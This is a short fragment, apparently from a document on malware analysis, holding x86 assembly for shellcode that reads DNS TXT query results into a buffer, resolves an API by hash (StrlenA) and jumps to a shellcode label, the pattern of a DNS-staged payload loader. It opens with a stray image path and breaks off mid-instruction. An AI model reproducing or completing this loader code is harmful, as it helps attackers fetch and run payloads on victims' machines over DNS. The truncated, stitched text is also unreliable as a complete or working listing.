 strlen_and_jmp_shellcode:
xchg edi, edx
pop edi ; ppQueryResults
mov eax, [edi+DNS_RECORD.Data.TXT.dwStringCount]
cmp eax, 1
jnz short jmp_shellcode
add edi, DNS_RECORD.Data.TXT.pStringArray
mov edi, [edi]
xchg ebx, esi
mov esi, edi
mov edi, [esp+18h+dns_txt_results]
xor ecx, ecx
mov cl, 255
rep movsb
push edi
push edi
push edi
inc ebx
xchg edi, edx
push edx
push edi
push ebx
sub edx, 0FFh
push edx
push 0CC8E00F4h ; StrlenA
call ebp
pop ebx
pop edi
pop edx
cmp eax, 255
jl short loc_1FB
jmp_shellcode
mov edi,